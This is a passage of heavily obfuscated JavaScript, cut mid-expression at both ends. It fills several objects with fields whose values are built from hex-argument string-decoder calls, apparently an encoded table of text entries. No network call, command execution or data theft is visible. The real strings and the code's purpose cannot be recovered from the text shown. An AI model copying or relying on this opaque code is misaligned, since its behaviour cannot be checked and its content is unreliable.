127,0x1d3c,0x1aa3,0x2237)+_0x3e7778(0xfce,0xc08,0xf4f,0xcbd,0x53d)+_0x3e7778(0x9a9,-0xe6,-0x393,0xbbf,0x14b3),_0x2cfd1a[_0x35515c(-0x2a6,-0x1c3,0x9ec,0xb9d,0x1645)]=_0xeecf50(0xc89,0xba2,0xdaa,0x417,0xb25)+_0x3e7778(0x1fd0,0x19ce,0x1436,0x1c00,0x2038),_0x2cfd1a[_0xeecf50(-0x3cd,0xde7,0xa38,0x4f4,0x338)+'cy']=_0x3e7778(0x7c1,0x11fc,0x100d,-0xf4,0x7bd)+_0x35515c(0x1422,0x1711,0x14c0,0x1909,0xc99),_0x2cfd1a[_0x166421(0x7c2,0x69a,0x43e,0x42f,0x48d)]=_0x3e7778(0x107b,0x20e,0x692,0x1988,0x763)+_0x3e7778(0x1477,0x816,0x20a7,0x12a6,0x140e),_0x2cfd1a[_0x35515c(0xd06,0x8c4,0xa9e,0x72a,-0x1fc)]=_0x35515c(0xe70,0x13e1,-0x30d,0x727,-0x119)+_0xeecf50(0x298d,0xf87,0x29d1,0x1bb3,0x24f6),_0x2cfd1a['cf']=_0x166421(0xe9d,0x145b,0x21ef,0x15f2,0x23c9)+_0x35515c(0xc0b,-0x3a,0xb4a,0xabe,0x11c0),_0x2cfd1a[_0x3e7778(0x6fd,0x7d6,0x725,0x724,0x14a6)+'r']=_0x166421(0x12bc,0x18f7,0x126b,0x153e,0x11cc)+_0x166421(0x130b,0x1f65,0xec1,0x1352,0xd40)+_0x1bd63c(-0xf0,-0x567,-0x49a,-0x4f5,0x690)+_0x3e7778(0xb56,0x1005,0x1946,-0x21a,0x930)+_0x1bd63c(0xdc6,0x1011,0x1efd,0x199e,0x1b50)+_0x3e7778(0x120d,0x4a8,0x2060,0x9ce,0xe3f)+_0x35515c(0x17c6,0x1be4,0xb9f,0x117a,0xbd7)+_0x3e7778(0x145a,0x1c64,0xb54,0xd7c,0x2288)+'t\x20',_0x2cfd1a[_0x35515c(-0x32f,-0x2f8,0x5cf,0x37e,-0xb8)+_0x166421(0xe4d,0x1402,-0x230,0xbc2,0xc1c)]=_0x35515c(-0x3c4,0xa30,0x802,0x96f,0xbf0)+_0x3e7778(0x1908,0x1a6e,0x1744,0x102c,0x1518)+_0xeecf50(0x1559,0x14c9,0xad6,0x1262,0x4e5)+_0x35515c(0xecf,0x14a1,0xe39,0x15a1,0x8ea)+_0x35515c(0x1288,0x240d,0xc85,0x1782,0xbd9)+_0x1bd63c(-0x69b,-0x554,0x7d7,-0x34a,-0x1e),_0x2cfd1a[_0x166421(0x223b,0x17f0,0x2190,0x17b3,0xac4)+_0xeecf50(0x1b25,0x1598,0x1591,0xccf,0xf4d)]=_0x3e7778(0xbc4,0x564,0x1540,0x9fe,0xc83)+_0xeecf50(0x9f3,0x14f4,0x1828,0x12b5,0x498),_0x2cfd1a[_0x1bd63c(-0x630,0x1178,-0x1fd,0x1454,0x7dd)]=_0x3e7778(0x1047,0x1d3c,0xeb5,0xd47,0x967)+_0x166421(0x9ee,0x1aa8,0x9aa,0x1193,0x1dad)+_0x3e7778(0x1e9c,0x17ff,0x1855,0x197d,0x2b39)+_0x3e7778(0x17b3,0x150d,0xaac,0x24c8,0xc8c)+_0xeecf50(0x171d,0x1a5b,0xc56,0x10ec,0x15af)+_0x3e7778(0x1068,0x946,0x1479,0x1713,0x711)+_0x1bd63c(0x2cf,0x13c7,0xeb2,0x16c4,0xc7e),_0x2cfd1a[_0x1bd63c(0x1512,0x1906,-0x205,0x17da,0xc57)+'y']=_0x3e7778(0x1fc5,0x297e,0x217e,0x1c7b,0x24d9)+'t',_0x2cfd1a[_0x3e7778(0x606,0x1204,0x121a,0x108d,0x9d8)+_0x1bd63c(0x2f7,0x718,0xe2a,0x624,0x9de)+_0x35515c(-0x225,-0xa05,-0x66c,0x3e3,-0x316)]=_0x35515c(0x852,0x7ae,0x140,0x96f,0x5d0)+_0x1bd63c(0xfcb,0x198f,0x1167,0x2061,0x144d)+_0x1bd63c(0x1459,0x26a,-0x47b,0xec9,0x6c3)+_0x166421(0x1ac3,0xba5,0x2682,0x198f,0x2788)+_0x35515c(0x1857,0x97f,0xf85,0xa39,0x17a4)+_0x35515c(0x19bc,0x1238,0x21ea,0x1ba2,0xf40)+_0x166421(0xaba,0x1008,0x85a,0x1486,0x1eef)+_0x1bd63c(0x207e,0x174b,0x13f4,0x1c6b,0x12e3)+_0x166421(0x43b,0xd73,0xa1e,0xf91,0x1c46)+_0x3e7778(0x18a0,0x1c50,0xab3,0x1799,0x2546)+_0x3e7778(0x15fa,0x1e86,0x1f99,0xd23,0x9e8)+_0x35515c(0x1996,0x128f,0xabc,0x17db,0x1c15)+_0x1bd63c(0x21f,0x752,0x1cc2,0x1a27,0xe78)+_0x166421(0xdc4,0x1a48,0x1407,0x14ca,0x1cfc)+_0x35515c(0x12e2,0xf54,0x9c7,0xfae,0x4d8)+_0x3e7778(0x689,0x452,0x6fb,-0x646,-0x7b5)+_0x3e7778(0x1460,0x81d,0x134e,0x1696,0x1f70)+_0x166421(0x15a1,0x1305,0x1c5a,0x1ba6,0x1222)+_0x1bd63c(0x2517,0x1009,0x10cc,0x1d0d,0x1737)+_0x3e7778(0x1d7b,0x27b7,0xf78,0x15cb,0x234e)+_0x35515c(0x2505,0x1f29,0x2746,0x1a53,0x1a48)+_0x3e7778(0x1b0d,0x17b5,0x1aba,0x26d1,0x1f48)+_0x35515c(0x6e6,-0x91f,0x214,0x500,0xe1)+_0x3e7778(0x11ab,0xa06,0xbce,0xc73,0x6de)+_0x35515c(0x13a5,-0x7a1,0x1127,0x5d9,-0x285)+_0x1bd63c(-0x4,0x4f,0x1796,0xe5,0xafa)+_0x1bd63c(0xdd0,0x94f,-0x7c,0x469,0x8c1)+_0x166421(0x1ba5,0x24ce,0x264d,0x1f00,0x19fa)+_0x35515c(0x2381,0x26e4,0x29b4,0x1d72,0x2035),_0x2cfd1a[_0x35515c(0x1856,0x19a,0x8f6,0xb3e,0x13c3)]=_0x166421(0xc22,0x98c,0x1aad,0x11e2,0x142e)+_0x3e7778(0xda1,0x5e9,0x7ac,0x618,0x1850),_0x2cfd1a[_0x1bd63c(0xc4d,0x976,0x172d,0xa0c,0xc57)+_0x1bd63c(0x51d,0xd6e,0xbd5,0x314,-0x53)]=_0xeecf50(0xb32,0x5d3,0x1c5d,0xec7,0x19aa)+_0xeecf50(0x238f,0x1beb,0x1324,0x177f,0xa19)+_0x1bd63c(-0x122,0xf7f,0x292,-0x44c,0x8ae)+_0x1bd63c(0x1189,0x2cf,-0x693,0x10cc,0x35e)+_0x3e7778(0xb62,0x16bc,0x191c,0x5ee,0xb86)+'te',_0x2cfd1a[_0x1bd63c(0x10b6,0x105f,0xca4,0xa09,0x90b)+_0x166421(0x2086,0x1852,0x23e7,0x1632,0x1d63)]=_0x35515c(0x105f,0x1818,0x165d,0x1118,0x8ed)+_0x3e7778(0x1d2b,0x1b22,0x1e5b,0x229e,0x193f)+_0x166421(0xba7,0x2549,0x1565,0x19e9,0xc09)+'te',_0x2cfd1a[_0x166421(0x802,0x74c,0x17c4,0x1008,0x407)+'y']=_0x1bd63c(-0x7d2,-0x20e,-0x73,0x465,0x319)+_0x3e7778(0x1686,0xcf0,0xe19,0x1589,0x9e6)+_0x3e7778(0x1478,0x1a82,0x2010,0x17d7,0x211b)+'ci';var _0x220287={};_0x220287[_0x1bd63c(0x11de,-0x69,0x3e8,0x1634,0xc6d)]=_0x1bd63c(0x1244,0x16c3,0x1db5,0x10d3,0xffd)+_0x166421(0x1efa,0x172f,0x2932,0x1cfa,0x178e)+_0xeecf50(0x1729,0x803,0x7c9,0x962,0xcfe),_0x220287[_0x166421(0x9bb,-0x968,-0x2c,0x4f4,0x9b8)+_0x1bd63c(0x61c,0x136c,-0x30f,0x588,0xadc)+'mp']=_0x1bd63c(0xc3a,0x26c,0xe42,-0x5df,0x2c5)+_0x35515c(0x13b1,0x14b9,0x1bcf,0x1cd4,0x1a25)+_0x166421(0x1215,0x1d55,0x1d9,0xefa,0x1438)+_0x3e7778(0x1747,0xa55,0x16b2,0x1124,0xead)+_0x3e7778(0x126f,0x5ad,0x1c26,0xd4e,0x1010)+_0xeecf50(-0x5ca,0x5e4,0x433,0x85e,0x3ff)+_0x1bd63c(0x53d,0x7c2,0x1cee,0x929,0xf19)+_0x166421(0x106d,0x9c6,0x124d,0xb5f,0xc15)+_0x1bd63c(-0x448,0xcc2,-0xee0,0x47e,-0x69)+_0x35515c(0x68c,0x46e,0x478,0xf4e,0xc5c)+_0x35515c(0x17f,0xca,0x51d,0x856,-0x4d3)+_0x166421(0x3c6,0x1426,-0xf,0x9a2,0x1437)+_0xeecf50(0x116c,0xa17,-0x5df,0x675,0x1184)+'.',_0x220287[_0x1bd63c(0x507,0x187b,0x79d,0xdfe,0xfe1)+_0x35515c(0x154c,0x412,0x10c0,0xaa8,0x836)]=_0x35515c(0x1a5a,0xb80,0xd48,0x18e3,0x1781)+_0xeecf50(0x1a98,0x1afe,0x2568,0x1878,0x1deb)+_0x1bd63c(0x9fd,-0x31,0x17e9,0x1a6b,0xcf2)+_0x1bd63c(0xeb1,0x1a6a,0x1764,0x1272,0x1868)+_0x166421(0x11f0,0x19cb,0x12d4,0x18ce,0x19d7)+_0xeecf50(0x2220,0xa7a,0x22cb,0x180c,0x1266)+_0x3e7778(0xfd2,0x1b35,0xf29,0x1700,0x17b3)+_0x166421(0x1766,0x829,0x1b35,0x15e8,0x2184)+_0x3e7778(0xde2,0xdf6,0x161f,0x2c5,0x1b13)+_0x1bd63c(-0x38d,-0x5,0x88,0xa1,0x3cc)+_0x35515c(0x1bf3,0x14f2,0x495,0xf74,0x11c0)+_0x166421(0x172b,0x732,0x17cd,0xf86,0x10ad)+_0xeecf50(0x723,0x740,0x11c4,0xb56,0x1706)+'.',_0x220287[_0x166421(0x3b3,0x166,0xab,0x4f4,0x203)+'um']=_0x1bd63c(0x18bf,0x200e,0x23a8,0x1090,0x16ee)+_0x1bd63c(0x914,-0x1a6,-0x15a,-0x753,0x346)+_0x1bd63c(0x341,-0x77b,0x80b,-0x5b5,0x395)+_0xeecf50(0xa2f,0x117e,0x1116,0x15a2,0xb36)+_0xeecf50(0x1898,0x63d,0x1c50,0xf89,0x414)+'e',_0x220287[_0x3e7778(0xe25,0x399,0x12aa,0x19e9,0x8bf)]=_0x3e7778(0x780,-0xe1,0x432,0x23b,0x12d9)+_0xeecf50(0x12cb,0x95e,0xcbe,0xef9,0x176e)+_0x3e7778(0x60d,0x1,0xd30,-0xbd,0x6fb),_0x220287[_0x35515c(0xeed,0x12e4,0x5b8,0x5ee,-0x792)+'cy']=_0x1bd63c(0x2254,0x23b9,0x1ece,0x2467,0x16eb)+_0x166421(-0x66d,0x742,0x106c,0x2af,-0x817),_0x220287[_0x35515c(0xe58,-0x7d4,0x970,0x365,-0x612)]=_0x3e7778(0xe2c,0x16c2,0x297,0x1343,0x13fa)+'r',_0x220287[_0x35515c(0x1559,0x1498,0x995,0x72a,0xf73)]=_0x35515c(-0x391,0xe17,0x4f5,0x727,0x6aa)+_0xeecf50(0x24c5,0x27f3,0x233b,0x1bb3,0x26ad),_0x220287['cf']=_0x35515c(0x78f,0x1ea4,0x2050,0x1528,0x1775)+_0x1bd63c(0xe0b,0xcde,0x3f,0xd8d,0x88b),_0x220287[_0x35515c(-0xa4,0xdac,0x9c8,0x475,-0x51c)+'r']=_0xeecf50(0x8a2,0xaac,0x1e1c,0x10c2,0x1d45)+_0x3e7778(0xb1a,0x1709,0xb,0x1529,0x44a)+_0x3e7778(0x20a1,0x1fa9,0x205f,0x1ddf,0x27e0)+_0x35515c(0xc71,0x30f,-0x2b1,0x699,0xe50)+_0x1bd63c(-0x302,0x155c,0x12e,-0xa1,0x867)+'\x20',_0x220287[_0x35515c(-0x314,0xbc7,-0x18b,0x37e,-0x20)+_0x35515c(0x156f,0x1616,0x1144,0xaf8,0xe75)]=_0x35515c(0x1daf,0x110c,0x19a8,0x1d55,0x250b)+_0x3e7778(0xf5b,0x1554,0x762,0xc07,0x626)+_0x35515c(0x2cf,0x842,0x1a15,0xf56,0x10d1)+_0x3e7778(0x1aa7,0x19c8,0x1498,0x1011,0x1a3c)+_0x35515c(0x1272,0x696,0x94,0xdb7,0x1ba7)+_0x1bd63c(0x22a,0x1138,0x17a4,0x14ea,0xd9d)+'n',_0x220287[_0x166421(0x1876,0xc23,0x1310,0x17b3,0x106c)+_0x3e7778(0x1051,0x1df3,0x975,0x643,0x112a)]=_0x35515c(0x12fe,0x469,0xec9,0xc8a,0x14c4)+_0x1bd63c(0x1a97,0x1cd3,0x18dd,0x8c0,0xfbb),_0x220287[_0x166421(0x113,0x123c,0xa4e,0xada,0xcb7)]=_0x166421(0xdc5,0x1770,0x1bfc,0x1bd8,0x10f9)+_0xeecf50(0x17a5,0x133f,0x120c,0x188c,0xc43)+_0x3e7778(0x8be,0xf04,-0x488,0x16c1,0x15a7)+_0x3e7778(0x850,0x7ed,-0x167,0xfa7,-0x5d8)+_0xeecf50(0x908,-0x95c,0x115d,0x444,-0x650)+_0x166421(-0x35a,0x3e5,-0x52e,0x67f,0x11c2)+_0xeecf50(0x97c,0x1814,0xc0a,0x17e6,0x1fdc)+'t',_0x220287[_0x35515c(0x21c,0x757,0xefc,0xe8a,0x1a3e)+'y']=_0x35515c(-0x7f,0xb81,0xa49,0x4f8,-0x246)+_0xeecf50(0x112d,-0x8b8,-0x65e,0x57f,0x105b),_0x220287[_0xeecf50(0xd53,0xf60,0xd4b,0x284,0xd90)+_0x3e7778(0xe99,0x10f0,0x197d,0x672,0x708)+_0xeecf50(-0x6ff,0x579,0x5d5,0x2e9,0x101b)]=_0x1bd63c(0x2819,0x1817,0xe2e,0x284c,0x1b22)+_0x166421(-0x3e3,0xd6,0xe64,0x49c,-0x6f)+_0x166421(0x2998,0x195b,0x1368,0x1d63,0x15b4)+_0x35515c(0xc7a,-0x2e7,-0x64b,0x359,-0xa9a)+_0xeecf50(0x10f1,0x610,0x338,0xada,0x822)+_0x35515c(-0x720,0x43f,-0x296,0x18e,0xeb4)+_0x166421(0x12c9,0x80b,0x1917,0x10b6,0x11cd)+_0x35515c(0x990,0x1181,0xffc,0xd6b,0x148)+_0x1bd63c(0x28c,0x166f,0x67f,0x16e7,0x1062)+_0xeecf50(0x2131,0x196f,0x1cf0,0x1c9b,0x2065)+_0x1bd63c(0x1264,0x1971,0xb40,0x21cf,0x1730)+_0x3e7778(0x1dc7,0x26f7,0x2113,0x1f18,0x19ad)+_0x3e7778(0x1452,0x1b60,0x1f32,0x178d,0x79d)+_0x166421(0x1b29,0x15a4,0x255b,0x17c1,0x1bbc)+_0x3e7778(0x8f7,0x750,0x9b1,0x4c9,-0x2a2)+_0x35515c(0xa56,0x1568,0x1b5e,0x1670,0xaed)+_0x3e7778(0x1e16,0x1ead,0x2ad9,0x15bc,0x2b79)+_0x1bd63c(0x1161,0x807,0x8c2,0x15e3,0xb59)+_0x166421(0x2052,0x1e0c,0xb99,0x1984,0xd77)+_0x166421(0x6d2,-0x334,0x3e8,0x404,-0x158)+_0xeecf50(0x19ba,0x2439,0x1664,0x183b,0x1f7d)+_0xeecf50(0xa65,0x2106,0x690,0x1474,0x664)+_0x1bd63c(0x2404,0x14cf,0x1d0d,0x213e,0x1bd0)+_0x3e7778(0x177e,0x1ab6,0x1596,0xc1c,0x1ee7)+_0xeecf50(0x13ad,0x18cf,0x1cc2,0x1b5e,0x146c)+_0x1bd63c(0xf6e,0x7f8,-0xa9f,0xf91,0x182)+_0x166421(0xcc8,0xf3,-0x32,0xad9,0x54)+_0x3e7778(0xd73,0x19e1,0x132b,0x14a1,0xbd7)+_0x35515c(0x188d,0xc5f,0x198f,0xe0d,0x1ac5)+_0x1bd63c(0x18e0,0x1d5a,0x1c8e,0xfb9,0x11b0)+_0x166421(0x52c,-0x559,0xa0d,0x86d,0x14fe)+_0xeecf50(0xfa7,0xda2,-0x761,0x224,-0x9a4)+_0x35515c(-0x678,0x1082,0x6a5,0x698,0x5a2)+_0x1bd63c(0x1151,0x19df,0xe88,0x1c4e,0x1baa)+_0x1bd63c(0x8d7,0xe15,-0x818,-0x3ba,0x394)+'r.',_0x220287[_0x3e7778(0xdc6,0x163d,0x486,0xdbe,0x7d)]=_0x1bd63c(0x2156,0xcd6,0x7c6,0x95e,0x15e5),_0x220287[_0xeecf50(0xf8e,0xc4b,0x1722,0xd90,0x4a2)+_0x35515c(0x76b,0xfc,0xaa2,0x1e0,-0xc15)]=_0x3e7778(0x90b,0x1546,0x663,-0x1c7,0x202)+_0xeecf50(0x1085,0xfff,0x21f,0xf16,0x1a7c)+_0x35515c(0x9ce,0x14d0,0xce1,0x141f,0x150e)+_0x3e7778(0x129b,0x512,0x2091,0x1ec3,0x1d7d)+_0x3e7778(0x1f00,0x16f4,0x1d76,0x1182,0x262d)+_0x166421(0xb2f,0x717,0xa5,0x49e,0xf6a),_0x220287[_0x3e7778(0xdc6,0x1820,0x660,0xfe1,0xcd7)+_0x35515c(0x1c34,0x1410,0x1eba,0x1568,0x17bd)]=_0x166421(0x22ac,0xea3,0x29cb,0x1ce5,0x1561)+_0xeecf50(0x118f,0x149a,0x1a72,0x1378,0x218e)+'ld',_0x220287[_0xeecf50(0x40b,0xe73,0xcd9,0xe44,0xe22)+'y']=_0x35515c(0x1dbe,0x1b0b,0x310,0xf6e,0x30e)+_0x35515c(0x27fe,0x2004,0x28a4,0x1a90,0x1da3)+_0x166421(0x1bff,0x1975,0x15b5,0xdc5,0xc60);var _0x8b4d9e={};_0x8b4d9e[_0xeecf50(0x6e3,0x123d,0xdc9,0xda6,0xae2)]=_0x1bd63c(0x19e0,0x5a7,0x4da,-0xc3,0xd2a)+_0x35515c(0x1498,0x2267,0x1224,0x1b49,0x10a9)+_0xeecf50(-0x7aa,0x213,0x2ac,0x5ba,-0x534),_0x8b4d9e[_0x166421(-0x511,0x78a,0xeb5,0x4f4,-0x45e)+_0x3e7778(0xf97,0x19fd,0xdc6,0x871,0x196f)+'mp']=_0x166421(0xf6c,0x11d6,0xcf7,0x5c2,-0xb5)+_0x1bd63c(0x1d0c,0x116b,0x1347,0x1753,0x1224)+_0xeecf50(0x2465,0x11c0,0x24ae,0x1968,0xbcf)+_0x3e7778(0x9c4,0x1399,-0xa6,0x11a4,0x302)+_0x35515c(0x1ab,0x735,0xf09,0x3bb,-0x651)+_0x35515c(0x6fe,0x107a,-0x5c,0x587,0xa78)+_0xeecf50(0x1461,-0x52f,0x54d,0x6f8,-0x163)+_0x1bd63c(-0xd61,-0x1c4,-0x5c0,0x1bd,0x6e)+_0x3e7778(0xec9,0x16b1,0x4a1,0x73f,0xf61)+_0x3e7778(0x1de7,0x1376,0x2381,0x15b2,0x29af)+_0x1bd63c(0x1994,0x1500,0xfe,0x1ab3,0xcad)+_0x166421(0x1a7f,0x1c70,0xaa0,0x1902,0x1983)+_0x35515c(0x2125,0x197f,0x1789,0x1915,0x167a)+_0xeecf50(0x1050,0x1d39,0x842,0x1090,0x1715)+'.',_0x8b4d9e[_0x166421(0x18d2,0x6e0,0x8c7,0x12de,0x12aa)+_0x35515c(0x14ce,0x2f5,-0x2b3,0xaa8,-0x245)]=_0x3e7778(0x116b,0x536,0x1eb0,0x1bbd,0x1b49)+_0x3e7778(0xa0c,0x744,0x109,-0xd4,0x540)+_0x35515c(0xf6e,0xa3d,0x18c1,0xb0b,0x171b)+_0x1bd63c(-0x6c6,0x647,0xd31,0x10d1,0x38b)+_0xeecf50(0x762,0xb8,-0x18c,0x6b,-0xc05)+_0x3e7778(0x144e,0x20f3,0x1c0a,0x1a14,0x651)+_0x35515c(0x11f6,0x61f,0x386,0x7bd,0x13c6)+_0x1bd63c(0x1126,0xdc1,0x695,0x1077,0xd42)+_0x35515c(0x26ba,0x2148,0x1bf5,0x1b73,0x1ae2)+_0x35515c(0x27b1,0x1bdf,0x1d09,0x1b4d,0x1278)+_0x3e7778(0xbaa,0x1524,0x974,0x40f,0x1de)+_0x1bd63c(0xd2e,0x14d8,0x1ce3,0x2459,0x1acc)+_0x3e7778(0x1207,0x1949,0x1d1b,0xf5a,0x1042)+_0x3e7778(0x142b,0x142d,0x118b,0x7c6,0x67d)+_0x1bd63c(0x184c,0xb77,0xdb4,0xa76,0x1762)+'n.',_0x8b4d9e[_0x166421(0x247,0x96,0x2c6,0x4f4,-0x963)+'um']=_0x3e7778(0x780,0x1402,0x355,-0x14e,0x440)+_0x35515c(0x19a5,0x116b,0x1eb9,0x1457,0x11fb)+_0x3e7778(0x12bc,0x11c9,0x1c27,0x1061,0x913)+_0xeecf50(0x9a7,0x1ccd,0x1928,0x1600,0x237c)+_0x3e7778(0x1b12,0xdad,0x2227,0x1d66,0x283e)+'t',_0x8b4d9e[_0x1bd63c(0x57f,0x1512,0xea2,0x8c0,0x96a)]=_0xeecf50(0xc33,0x6a9,0x2bb,0x3fe,0x675)+_0x35515c(0x1e94,0x1be9,0x804,0x15d3,0x1a99)+_0x3e7778(0x1b43,0x15bb,0x1fe7,0xce5,0x161e),_0x8b4d9e[_0x1bd63c(0x492,-0x276,0x779,0x927,0x3bb)+'cy']=_0x3e7778(0x1ba6,0x1af1,0x1404,0xe00,0x26b7)+'cy',_0x8b4d9e[_0x1bd63c(0x14,-0x61b,0xbfd,0x6d6,0x132)]=_0x1bd63c(0x1e09,0x4aa,0x1af9,0x165a,0x103e)+_0x35515c(0xb12,0xaea,0x252,0x4e8,-0xe5)+'n',_0x8b4d9e[_0x35515c(0xc44,0x11e7,0x1558,0x72a,0x3ba)]=_0x1bd63c(-0x340,-0x643,-0x323,-0x32,0x4f4)+_0x166421(0x13a4,0x2396,0xfe1,0x1d77,0x2050),_0x8b4d9e['cf']=_0xeecf50(0x1543,0x222d,0x1872,0x142e,0x832)+_0x35515c(0xf05,-0xbb,0x9ab,0xabe,0x80c),_0x8b4d9e[_0x1bd63c(0x4e1,-0x396,0xef3,0x186,0x242)+'r']=_0xeecf50(-0x22,0x161b,-0x113,0xbc5,0x14bf)+_0x1bd63c(0x1022,0x1718,0xc4c,0x15e7,0x8a0)+_0xeecf50(0xe45,0x1724,0x14a3,0xfca,0x18bc)+_0x166421(0x2f5,0x15f0,0x10c7,0xbd5,-0x180)+_0x1bd63c(-0x691,0x10bf,-0x258,0x110b,0x38b)+_0x35515c(0x1e5,0xe8f,0x1103,0x57d,0x4d3)+'\x20',_0x8b4d9e[_0xeecf50(0x122,0x1ab,0xa88,0x284,0xc6a)+_0x35515c(-0x47,0xb2a,-0x2f3,0xaf8,0xee0)]=_0x166421(-0x24a,0x478,0xfae,0x240,0xa3c)+_0x3e7778(0x11cc,0x939,0x1a07,0x17c1,0xc58)+_0x1bd63c(0xa39,0xd3b,0xdd5,0xe81,0x32f)+_0x35515c(0x25ba,0x1866,0x108f,0x1c08,0x2a72)+_0x3e7778(0xd5b,0x7b0,0x8d8,0x1b15,0x11f4)+_0x1bd63c(0x253a,0x19cf,0x23f3,0x24c8,0x19a0)+'n',_0x8b4d9e[_0x3e7778(0x1971,0xcdd,0xf54,0x15a0,0x1feb)+_0x166421(0x14bd,0x1f5,0x311,0xe93,0x8c3)]=_0xeecf50(0x14b7,0x1359,0x2888,0x1bcd,0x1ed3)+_0x3e7778(0xa40,0x87d,0xbd0,-0x1c8,0xf73)+'d',_0x8b4d9e[_0xeecf50(0x7fe,0xd6f,0x9aa,0x916,0xe8)]=_0xeecf50(0x1b51,0x176d,0x2213,0x1a07,0x22d1)+_0x166421(0x12e4,0x14e3,0x195f,0x1692,0xa58)+_0xeecf50(0x185a,0x2aa7,0x21d8,0x1ccf,0x282d)+_0x1bd63c(0x764,0x18b5,0x243,0x1740,0xe01)+_0x1bd63c(0x165,0x572,0x178d,0xe88,0xd7d)+_0x3e7778(0x1733,0x20fe,0x23d8,0x2047,0x1ccd)+_0x1bd63c(0x1f9a,0x12c7,0x2054,0x1746,0x140f)+'nt';function _0x166421(_0x3b9898,_0x6b9f04,_0x446268,_0x4bf479,_0x13506a){return _0xb38c(_0x4bf479-0xf0,_0x6b9f04);}_0x8b4d9e[_0x1bd63c(0x699,0xcb0,0x13f3,0x1903,0xc57)+'y']=_0x1bd63c(0x53c,0x4a4,0x59b,0x130,0x2c5)+_0x35515c(0x181d,0xe66,0xac0,0x15d3,0x20df),_0x8b4d9e[_0xeecf50(0x33e,0x99f,-0x5e8,0x284,0x83c)+_0x35515c(0x253,0x11d4,0xe77,0xc11,0x1978)+_0x35515c(-0x7cf,0x104f,0xf93,0x3e3,0x72e)]=_0x1bd63c(0x663,0x680,-0xe3d,-0xdc,-0xbd)+_0x1bd63c(-0x116,0x922,0x147e,0x18c6,0xd11)+_0xeecf50(-0x24d,0x187d,0x972,0xad9,0x1648)+_0x166421(-0x22,0xfef,0xe57,0x7c5,0x1376)+_0x3e7778(0x156b,0x1728,0x231e,0x180a,0x22e7)+_0x3e7778(0x1941,0x251f,0x26fe,0x2255,0x2609)+_0x166421(0x160e,0x279,0x1269,0x8f6,-0x25d)+_0x1bd63c(0xe81,0x8c1,0xa8c,0xc30,0xa6)+_0x3e7778(0x1a89,0x23d6,0x1260,0x115e,0x120d)+_0x35515c(0x2192,0x1738,0x113a,0x1c5d,0x14d4)+_0x1bd63c(0xea8,0x1810,0x1bb9,0x1f0c,0x1331)+_0xeecf50(0x7a6,0x1cc4,0x1110,0x1484,0x1d53)+_0xeecf50(0x203,0x5d0,0x179e,0x103b,0x112c)+_0x1bd63c(0x23df,0x11db,0x1965,0x120e,0x165b)+_0x35515c(0x1ccd,0x27cc,0x29ee,0x1d61,0x1bf4)+_0x1bd63c(0x1c39,0xf3d,0x153b,0xc79,0x135d)+_0x35515c(0x1fea,0x962,0x1e67,0x172e,0x2392)+_0xeecf50(0x1adb,0x1849,0xe5d,0xf7b,0x1808)+_0x1bd63c(0x9a3,0x379,0x747,0xc37,0xc9f)+_0x35515c(0x95b,-0x577,0x7f2,0x4b0,-0xc8)+_0x166421(0x835,0x1901,0x17d2,0x1374,0xd1d)+_0x1bd63c(0x14be,0x1cfe,0x11a8,0x860,0x1491)+_0x1bd63c(0x1b13,0x107c,0x1a31,0x1508,0x1c10)+_0x3e7778(0x56e,0x814,0xa22,0x804,0x177)+_0x1bd63c(0x157f,0xefc,0xc47,0xfe7,0x19a0)+_0x3e7778(0x1a13,0x1b6f,0x1ace,0x1b2c,0x26a8)+_0xeecf50(0x20ba,0xcee,0x255a,0x19d5,0x1c0c)+_0xeecf50(0x95c,0xb14,0x780,0x4d8,-0x5fc)+_0x1bd63c(0xb4d,0x1860,0x276,0x5dd,0xdce)+_0x166421(0x14ad,0x1a54,0xb95,0xef3,0x6de)+_0x1bd63c(0xa46,-0x18e,-0x4a5,0x122,0x304)+_0xeecf50(0xde8,0xd95,0x1cea,0x1324,0x1112)+'n.',_0x8b4d9e[_0x3e7778(0xdc6,0xc7e,0x66,0x4f3,0x4a5)]=_0x3e7778(0x174d,0x21ba,0xb77,0x23b1,0xe9c),_0x8b4d9e[_0x35515c(0xd71,0x364,0xb22,0xe8a,0x1417)+_0x3e7778(0x468,-0x65c,0xea7,0x1166,-0x424)]=_0x1bd63c(0x11de,0x1510,0x1e0a,0x168c,0x1a56)+_0x35515c(0x1076,0xdcc,0xaf4,0x786,0x10e4)+_0x1bd63c(0xc9f,0x9d3,0x88e,0x1582,0x1363)+_0x35515c(0xcc7,-0x39,0x2df,0x4b1,0x33)+_0x35515c(0x1326,0x17a6,0xc4d,0x1737,0x1196)+_0x3e7778(0x2029,0x14e2,0x2a10,0x132f,0x2615)+'k',_0x8b4d9e[_0x166421(0xb67,0xa60,0x97b,0xc08,0x1393)+_0x166421(0x1d14,0x935,0x13f4,0x1632,0xd33)]=_0x35515c(0x24c6,0x1ec2,0x2392,0x1cd3,0x2676)+_0x166421(0x10c2,0x15f0,0x2123,0x1cc8,0x1954)+_0x35515c(-0x951,0xfa3,0x290,0x15d,-0x264)+'t',_0x8b4d9e[_0x3e7778(0x11c6,0x197d,0xb20,0x685,0x1dd2)+'y']=_0x166421(0xaaf,0xe85,0x591,0x233,0x37b)+_0xeecf50(0xc07,0x2448,0x25d9,0x17ff,0x2301)+_0xeecf50(-0x52,0x57b,0x7fd,0x2d3,0xcdf)+'rd';var _0x4ccc4d={};_0x4ccc4d[_0x35515c(0x1a55,0x1b41,0x1a69,0xea0,0x1b3a)]=_0x35515c(0x2534,0xeb6,0x1a6a,0x1cfd,0x1cf7)+_0x3e7778(0x2092,0x2b3f,0x1dbc,0x1ddf,0x210c)+_0x166421(0x17d8,0x1a8b,0x3b4,0xf21,0x1472),_0x4ccc4d[_0x166421(-0x80f,0x8da,0x4fa,0x4f4,0xfa6)+_0x35515c(0xefd,0x1358,0x1,0xd0f,0x1020)+'mp']=_0x35515c(0x1092,0x18f,0x98d,0x4f8,-0x5f)+_0x3e7778(0x1e47,0x123c,0x1d10,0x1c7b,0x1b42)+_0x166421(0xaa3,0x7db,0x1b03,0x13c2,0x1eba)+_0x35515c(0x18bf,-0x2b1,0x17b7,0xa6f,0x888)+_0x3e7778(0x1af3,0x1cae,0x189f,0x28cd,0x209a)+_0x166421(0xff5,0x1cc2,0x1f07,0x1c2c,0x298c)+_0x35515c(0x240b,0x103b,0x20f3,0x1c46,0x206a)+_0x166421(0x166b,0x86b,0x1778,0x1357,0x15eb)+_0x166421(0x1fab,0x66b,0x2242,0x1424,0xd7e)+_0x166421(0x167c,0xbc0,0xbd4,0xce4,0x170e)+'w.',_0x4ccc4d[_0xeecf50(0x1b3e,0x15f2,0xd04,0x111a,0x1f5c)+_0x166421(0x1355,0x143c,0x18a1,0xb72,